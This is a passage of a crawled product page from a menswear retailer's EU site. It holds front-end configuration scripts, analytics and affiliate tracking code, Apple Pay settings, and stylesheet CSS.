balance is","GIFT_CERT_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of €5 and maximum of €999","GIFT_CERT_MISSING":"Please enter a gift voucher code","GIFT_VOUCHER_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of £5 and maximum of £1000","INVALID_OWNER":"This appears to be a credit card number.  Please enter the name of the credit card owner.","COUPON_CODE_MISSING":"Please enter an offer code","COOKIES_DISABLED":"Your browser is not currently set to accept cookies. Please enable cookies or check if you have another program set to block cookies.","BML_AGREE_TO_TERMS":"You must agree to the terms and conditions","CHAR_LIMIT_MSG":"{0}/{1}","CONFIRM_DELETE":"Do you want to remove this {0}?","TITLE_GIFTREGISTRY":"gift registry","TITLE_ADDRESS":"address","TITLE_CREDITCARD":"credit card","SERVER_CONNECTION_ERROR":"Server connection failed","IN_STOCK_DATE":"Delayed delivery - ships around {0}","ITEM_STATUS_NOTAVAILABLE":"This item is currently not available.","INIFINITESCROLL":"Show all","STORE_NEAR_YOU":"What's available at a store near you","SELECT_STORE":"Select store","SELECTED_STORE":"Selected store","PREFERRED_STORE":"Preferred store","SET_PREFERRED_STORE":"Set preferred store","ENTER_ZIP":"Enter postcode","INVALID_ZIP":"Please enter a valid postcode","SEARCH":"Search","CHANGE_LOCATION":"Change location","CONTINUE_WITH_STORE":"Continue with preferred store","CONTINUE":"Continue","SEE_MORE":"See more stores","SEE_LESS":"See less stores","FORMAL_SHIRT_FINDER_NAV_DESCR":"See your perfect shirt","ARROW_STEP_1":"Choose your fit","ARROW_STEP_2":"Choose your collar","ARROW_STEP_3":"Choose your cuff","ARROW_STEP_4":"Choose your fabric","ARROW_STEP_5":"Step 5 Find your shirt","WAITING_WHEEL":5000,"MONOGRAM_TITLE":"Add your monogram (+{0})","ADD_MONOGRAM":"Add monogram","MONOGRAM_ADDED":"Monogram added","INITIAL_SIFFIX_ST":"st","INITIAL_SIFFIX_ND":"nd","INITIAL_SIFFIX_RD":"rd","INITIAL_SIFFIX_TH":"th","INITIAL_SIFFIX_ND_OPT":"nd (opt)","INITIAL_SIFFIX_RD_OPT":"rd (opt)","INITIAL_SIFFIX_TH_OPT":"th (opt)","INITIAL_PLACEHOLDER_LEFT":"Left","INITIAL_PLACEHOLDER_MIDDLE":"Middle","INITIAL_PLACEHOLDER_RIGHT":"Right","CS_INITIAL_PLACEHOLDER_1":"A","CS_INITIAL_PLACEHOLDER_2":"B","CS_INITIAL_PLACEHOLDER_3":"C","CS_FIT":"Fit","CS_COLLAR":"Collar","CS_SLEEVE":"Sleeve","NEXT_STEP":"Next","BACK_STEP":"Back","TIE_CUFF_MATCHER":"Complete this shirt","BILLING_GIFTCERT_DEFAULT_ERROR":"Please enter a valid gift voucher code.","UPDATE_CART_REFRESH_ITERVAL":2,"COOKIE_TIME_TO_LIVE":30,"ORDER_DETAILS_SHOW":"Show details","ORDER_DETAILS_HIDE":"Hide details","STYLE_TIPS_PROD_CAROUSEL_SPEED":5,"ENABLE_INVOICE_PAYMENT":false,"CURRENT_SITE_COUNTRY_CODE":"ie","REVIEWS_READ":"Read","REVIEWS_HIDE":"Hide","SIZE_SAVE_SUCCESS":"Size saved successfully","SIZE_UNIT":"inches","SIZE_SHORTHAND":"\"","MORE_FILTERS":"more filters","LESS_FILTERS":"less filters","MORE_DETAILS":"See more","LESS_DETAILS":"See less","QAS_ERROR":"Address look up is currently unavailable, please enter your full address manually.","QAS_START_TYPING":"Start typing an address...","QAS_SEARCH_AGAIN":"Search again","QAS_NO_MATCHING_ADDRESS":"No Matching Address","QAS_ENTER_MANUALLY":"Enter address manually","SKU_LABEL":"Product code:","PLAY_VIDEO":"Play video","PAUSE_VIDEO":"Pause video","BACK_TO_GALLERY":"Back to gallery","ADOBE_LAUNCH_EVENT_TRIGGER":"Triggered event","ADOBE_LAUNCH_EVENT_APPEND_INFO":"Appending the following information:","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","PAYMENT_METHOD_PayPal":"PayPal","PAYMENT_METHOD_DW_APPLE_PAY":"Apple Pay","PAYMENT_METHOD_googlepay":"Google Pay","PAYMENT_METHOD_twint":"Twint","PAYMENT_METHOD_visa":"Visa","PAYMENT_METHOD_mc":"Mastercard","PAYMENT_METHOD_maestro":"Maestro","PAYMENT_METHOD_amex":"Amex","PAYMENT_METHOD_star":"Star","PAYMENT_METHOD_accel":"Accel","PAYMENT_METHOD_pulse":"Pulse","PAYMENT_METHOD_cartebancaire":"Carte Bancaire","OTHER_TITLE":"Other","RATHERNOTSAY_TITLE":"Rather Not Say","CUSTOM_LEG_LENGTH":"Custom leg length","CUSTOM_LEG_LENGTH_TURNUPS":"turn ups","CUSTOM_SLEEVE_LENGTH":"Custom sleeve length","IN_STOCK":"In stock","QTY_IN_STOCK":"Only {0} in stock","PREORDER":"Pre-Order","QTY_PREORDER":"{0} item(s) are available for pre-order.","REMAIN_PREORDER":"The remaining items are available for pre-order.","BACKORDER":"Back Order","QTY_BACKORDER":"Back order {0} item(s)","REMAIN_BACKORDER":"Delayed delivery - We have {0} in stock. The rest will ship around {1}.","NOT_AVAILABLE":"This item is currently not available.","REMAIN_NOT_AVAILABLE":"Please adjust your quantity."};
window.Urls = {"appResources":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Resources-Load","pageInclude":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Page-Include","continueUrl":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-CurrentSourceCode/C175125074","staticPath":"/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1762042294409/","addGiftCert":"/eu/gift-cards/email","minicartGC":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-AddProduct","minicart":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-MiniAddProduct","cartShow":"/eu/cart","giftRegAdd":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Address-GetAddressDetails?addressID=","paymentsList":"https://www.charlestyrwhitt.com/eu/wallet","addressesList":"https://www.charlestyrwhitt.com/eu/addressbook","wishlistAddress":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Address-Delete","getProductUrl":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Show","getBonusProducts":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Detail","getAvailability":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw8cad17f2/images/interface/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Search-GetSuggestions?srcp=eurdefault","productNav":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-UpdateSummary","billingSubmit":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-Submit","billingSelectCC":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-SelectCreditCard","updateAddressDetails":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-ResetPaymentForms","compareShow":"/eu/compare","compareAdd":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw9c4fb142/images/comparewidgetempty.png","giftCardCheckBalance":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-RedeemGiftCertificateJson","addCoupon":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-AddCouponJson","storeLocatorPage":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-Find","storesInventory":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-Inventory","storesLookup":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-Lookup","setPreferredStore":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-GetPreferredStore","setZipCode":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-GetZipCode","billing":"/eu/billing","billingvouchers":"/eu/billing#vouchersadd","currencyConverter":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShippingMultiple-AddEditAddressJSON","cookieHint":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Page-Include?cid=cookie_hint","formalShirtsShow":"/eu/mens-shirts/formal/","getRefinementsHitCount":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/SearchFinder-GetRefinementsHitCount","addMonogram":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/ProductOptions-AddMonogram","checkPromotionAlert":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Promotion-CheckAlert","updateCart":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-UpdateCartAjax","productTile":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-TieCufflinkHitTile","getDISImage":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetDISImage","showFriesDialog":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Fries-Show","billingChangeAddressFlag":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-UseAsBillingAddress","ajaxReloadBillingForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-AjaxReloadBillingForm","showOderDetails":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Order-ShowDetails","continueBilling":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-Continue","savedCardsContinue":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-SavedCardsContinue","storeFinder":"/eu/stores","homeShow":"/eu/home","guestReturn":"/eu/onlinereturns","continueInvoice":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-ContinueInvoice","continuePaypal":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-ContinuePaypal","continueIdeal":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-ContinueiDeal","newsletterLoadAddresForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Newsletter-LoadAddressForm?addressform=newsletter","addressLoadAddresForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Address-LoadAddressForm?addressform=account","billingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-LoadAddressForm?addressform=billing","shippingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-LoadAddressForm?addressform=shipping","checkSafePlace":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-CheckSafePlace","regenerateLabel":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Order-RegenerateLabel","generateMonogramSection":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Order-GenerateMonogramSection","welcomeMat":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Site-Welcome","adobeLaunchGetBasketProduct":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AdobeLaunch-ReturnBasketProduct","adobeLaunchGetOrderInfo":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AdobeLaunch-ReturnOrderInfo","adobeCampaignCSRFProtection":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AdobeCampaign-CSRFToken","adobeCampaignSignUp":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AdobeCampaign-Subscribe","hideFitSplash":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-HideFitSplash","findNearbyStores":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreDelivery-FindMetapackStores","adyenCreditCardEndpoint":"https://www.charlestyrwhitt.com/eu/orderconfirmation","getUpdatedProductPrices":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetUpdatedProductPrices","updateUserSelectedSite":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/FrontEndHelper-UpdateUserSelectedSite","expressOrderValidator":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/FrontEndHelper-ExpressOrderValidator","loadAddresses":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Address-LoadAddresses","loadOhWismo":"/eu/where-is-my-order-details"};
window.SitePreferences = {"LISTING_INFINITE_SCROLL":true,"AUTO_LOAD_MORE":true,"LISTING_REFINE_SORT":true,"LISTING_SEARCHSUGGEST_LEGACY":false,"STORE_PICKUP":false,"COOKIE_HINT":false,"MIN_NUM_CHARS_TO_SEARCH_SUGGEST":3,"NUM_OF_TERMS_IN_SEARCH_SUGGEST":5,"NUM_OF_PRODUCTS_IN_SEARCH_SUGGEST":5,"LOGIN_CHECK":false,"GLOBALE_FIXED_CURRENCIES":[],"EMAIL_VOUCHER_DATEFORMAT":"dd/mm/yy","ADOBE_LAUNCH_ENABLED":true,"ADOBE_LAUNCH_LOGGING_ENABLED":false,"GLOBAL_INTUITIVE_MAX_RESULTS":100,"GLOBAL_INTUITIVE_TIMEOUT":5000,"PLPPDP_SHOW_SPLASH_SCREEN":false,"PUDO_SHIPPING_METHOD_ID":"IE_PUDO","METAPACK_DEFAULT_STORES_RESULTS":"10","ADYEN_SF_ENABLED":true,"PAYMENT_METHOD_NAME_OVERRIDES":"{\n   \"scheme\" : \"Credit/Debit Card\",\n   \"directEbanking\" : \"Sofort\"\n}","HI_RES_TILE_WIDTH":350,"YEXT_STORESDATAAPI_URLEXTENSIONS":["&limit=50&offset=0","&limit=50&offset=50"]};
window.User = {"zip":null,"storeId":null};
window.CategorySettings = {"maxCompare":6};
window.SessionAttributes = {"initials":null};
window.ShowWelcomeMat = false;
}());
</script>
</div>
<div class="content__block col-100 mps-col-50 text-center mps-text-right d-inline-block">

<p data-url="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Site-Select"
id="change-country"
class="js-country-select-link js-accessibility-return m-ends-z country-select-link"
tabindex="0"
role="button"
data-tracking="welcome-mat-country-selection">
CHANGE COUNTRY &rsaquo;
</p>

</div>
</div>
</div>

</footer>
<!-- /footer -->











<script type="text/javascript">
utag_data = {"global":{"timestamp":"2025-11-02 03:36:47","site_language":"en_IE","campaign_site":"eurdefault","campaign_source":"EU DIRECT LOAD","sfcc_country":"EU","sfcc_currency":"EUR","sfcc_user_country":"United States","sfcc_user_usstate":"Ohio","sfcc_basket_uuid":"7930ef70a2d8ed66649d17f76a"},"page":{"responsive_design_type":"Desktop View","product_finding_method":"Browse"},"user":{"location":"United States","is_anonymous":true,"is_authenticated":false,"is_registered":false,"sfcc_customer_id":"cdkqPChcaZBs2l7bQzI0E7sCLj"},"products":[{"name":"Micro Check Suit Trousers - Dark Grey","id":"SUB0572DGY","sku":"SUB0572DGY","price_status":"Reduced Price","stock_status":"Out of stock","promotion_active":["N"],"coupon_active":["N"],"category":"clr_trousers","unit_price":"80.00","unit_was_price":"140.00","promotion_value":"60.00"}]};
document.dispatchEvent(new Event('data_layer_ready'));
</script>








<script>pageContext = {"title":"Micro Check Suit - Dark Grey","type":"product","ns":"product","css":"productdetails","js":"productdetails"};</script>






<script src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1762042294409/js/plugins.js"></script>
<script>
var meta = "Buy our Micro Check Suit - Dark Grey exclusively from Charles Tyrwhitt of Jermyn Street, London. Available for international delivery.";
var keywords = "Micro Check Suit - Dark Grey";
</script>


<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1762042294409/js/app-productdetails.js"></script>








<script type="text/javascript">
if (typeof AdobeLaunchContext !== 'undefined' && AdobeLaunchContext && typeof utag_data !== 'undefined' && utag_data) {
AdobeLaunch.updatePageContext(AdobeLaunchContext, utag_data);
}
AdobeLaunch.fireEvent('pageBottom');
</script>







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="951bb9a054a90a10ebe9b3db55" dwContentID="affiliate-script" -->
<!-- BEGIN CJ TAG EU -->
<script type="text/javascript">
if (utag_data){
  if (!window.cj) {
    window.cj = {};
  }
  var gotItems = [];
  var runningTotal = 0;
  var taxTotal = 0;
  if (utag_data.bag){
    for (let i = 0; i < utag_data.bag.length; i++) {
      gotItems[i] = {
        unitPrice: utag_data.bag[i].unit_price_extax,
        itemId: utag_data.bag[i].sku,
        quantity: utag_data.bag[i].quantity,
        discount: 0
      }
      taxTotal += (utag_data.bag[i].unit_price - utag_data.bag[i].unit_price_extax)*utag_data.bag[i].quantity;
      runningTotal = runningTotal + Number((utag_data.bag[i].unit_price_extax ? utag_data.bag[i].unit_price_extax : utag_data.bag[i].unit_price)*utag_data.bag[i].quantity);
    }
  }
  var dynamicActionId = '503774',
    dynamicEnterpriseId = '1565073',
    dynamicTagId = '458337738897';
  cj.sitePage = {
    enterpriseId: dynamicEnterpriseId,
    pageType: utag_data.page.type,
    userId: utag_data.user.sfcc_customer_id ? utag_data.user.sfcc_customer_id : 'guest',
    emailHash: utag_data.user.customer_email_hash ? utag_data.user.customer_email_hash : null,
    referringChannel: utag_data.campaign_source ? utag_data.campaign_source : null,
    cartSubtotal: runningTotal.toFixed(2),
    items: gotItems
  };
  if (utag_data.order && utag_data.page.name === 'Checkout-Confirmation') {
    var coupon = '';
    var discountAmount = utag_data.order.promotion_value_net ? utag_data.order.promotion_value_net : 0;
    var orderLevelDiscountMultiplyer = utag_data.order.promotion_value ? (utag_data.order.promotion_value / utag_data.order.subtotal) + 1 : 1;
    taxTotal /= orderLevelDiscountMultiplyer;
    taxTotal = taxTotal.toFixed(2);
    function getCookie(name) {
      var re = new RegExp(name + "=([^;]+)");
      var value = re.exec(document.cookie);
      return (value != null) ? unescape(value[1]) : null;
    }
    if(utag_data.order.customer_type){
      var customerType = '';
      if(utag_data.order.customer_type == 'New'){
        customerType = 'new'
      }else if(utag_data.order.customer_type == 'Existing'){
        customerType = 'return';
      }
    }
    if (utag_data.order.promotion_type) {
      coupon = utag_data.order.promotion_coupon[0];
    } else {
      coupon = 'none';
    }
    cj.order = {
      enterpriseId: dynamicEnterpriseId,
      pageType: 'conversionConfirmation',
      userId: utag_data.user.sfcc_customer_id,
      emailHash: utag_data.user.customer_email_hash,
      orderId: utag_data.order.id,
      actionTrackerId: dynamicActionId,
      currency: utag_data.order.currency,
      amount: runningTotal.toFixed(2),
      taxAmount: taxTotal,
      discount: discountAmount,
      coupon: coupon,
      cjeventOrder: getCookie('cje'),
      customerStatus: customerType ? customerType : 'return',
      items: gotItems,
    };
  }
}
</script>
</div> <!-- End content-asset -->























</div> <!-- /pt_product-details -->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1762042294409/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1762042294409/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1762042294409/internal/jscript/applepay.js" async="true"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1762042294409/css/footer-payment-options.css
body_size: -74
content:
.footer .policies p {
    text-align: center !important;
}

.footer .payment-info__li,
.footer .policies__li {
    display: inline-block;
    margin-left: 5px;
    min-width: 50px;
} 

.footer .payment-info__li-container:first-child,
.footer .policies__li-container:first-child {
    margin-left: 0;
}

.footer .policies {
    color: #5E5E5E;
    justify-content: space-between;
}

.footer .policies img {
    max-height: 75px;
    width: auto;
    max-width: 100%;
}

.footer .policies__li {
    margin-left: 0;
}

.footer .payment-info__li img {
    width: 100%;
}

.footer .payment-info__li-container,
.footer .policies__li-container {
    display: inline-block;
    margin: 5px 0 0;
    padding: 0;
    text-align: left;
}

.footer .policies__li {
    margin-left: 24px;
}

.footer .payment-info__li img {
    max-width: 50px;
}



--- FILE ---
content_type: text/css
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1762042294409/css/ct-productdetails.css
body_size: 46212
content:
html{color:#222;font-size:10px}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}audio,canvas,iframe,img,svg,video{vertical-align:middle}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}.browserupgrade{margin:.2em 0;background:#ccc;color:#000;padding:.2em 0}.hidden{display:none!important}.visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visually-hidden.focusable:active,.visually-hidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}@media print{*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:600}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;-webkit-appearance:none;-webkit-border-radius:0}button:-webkit-autofill,input:-webkit-autofill,optgroup:-webkit-autofill,select:-webkit-autofill,textarea:-webkit-autofill{transition:background-color 10000s ease-in-out 0s;-webkit-text-fill-color:#001f49}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=radio]{opacity:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{margin:0;padding:0}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:600}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}h1,h2,h3,h4,h5,h6{font-family:Futura,Arial}.font__primary{font-family:Futura,Arial}.font__secondary{font-family:Futura,Arial}.h1,h1{font-size:2.4rem;line-height:2.8rem;letter-spacing:.3rem;font-weight:600}.h2,h2{font-size:2rem;line-height:2.2rem;font-weight:600}.h3,h3{font-size:1.8rem;line-height:2.2rem;font-weight:400}.h4,h4{font-size:1.6rem;line-height:2.2rem;font-weight:400}.h5,h5{font-size:1.4rem;line-height:1.8rem;font-weight:400}.p,p{font-family:Futura,Arial;font-size:1.4rem;line-height:1.8rem}.p2{font-family:Futura,Arial;font-size:1.6rem;line-height:2rem}.hr-divider,hr{width:100%;min-width:9rem;display:inline-block;height:.1rem;border:0!important;background-color:#e8e8e8;padding:0}.hr-divider__grey2,hr__grey2{background-color:#5e5e5e}.hr-divider__grey6,hr__grey6{background-color:#d8d8d8}.hr-divider__grey3,hr__grey3{background-color:#bababa}.link1,.link2,.link3,a{cursor:pointer;font-family:Futura,Arial;font-size:1.4rem;line-height:1.8rem;color:#001f49}.link1{text-decoration:underline;color:#7c8da4}.link1:hover{color:#001f49}.link2{text-decoration:underline}.link2:hover{text-decoration:none}.link3:hover{text-decoration:underline}li,ul{font-family:Futura,Arial;font-size:1.4rem;line-height:1.8rem;font-weight:400}.bold{font-weight:600!important}.medium{font-weight:500!important}.regular{font-weight:400!important}.letter-spacing-normal{letter-spacing:normal}.section-title{font-family:Futura,Arial;font-size:2.4rem;font-weight:600;font-stretch:normal;font-style:normal;line-height:1.2;letter-spacing:normal;text-align:center;text-transform:none;margin:0 0 4rem 